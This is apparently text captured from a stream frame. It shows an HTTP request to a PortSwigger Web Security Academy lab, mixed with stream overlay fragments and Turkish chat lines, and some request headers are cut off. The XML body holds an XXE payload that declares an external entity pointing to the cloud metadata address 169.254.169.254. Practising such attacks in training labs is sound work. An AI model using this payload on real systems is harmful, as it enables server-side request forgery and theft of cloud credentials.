 $./EGITIM>/DEV/BRAIN
209
tykendubz is now
following!
2 Host: ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) App
Gecko) Chrome/84.0.4121.0 Safari/537.36 autochrome/purple
6 Content-Type: application/xml
7 Accept: */*
8 Origin: https://ac0e1f8d1e3d63c580da755e00250019.web-security-a
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=lTFPYnQckHeDGnmGK6MP5yQ7M7ys50fU
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE note [<!ENTITY writer SYSTEM "http://169.254.169.254/">]>
19 <stockCheck><productId></productId><storeId>1</storeId></stockCheck>
0xF61 kapatamadım ya la
shellroot deprem oldu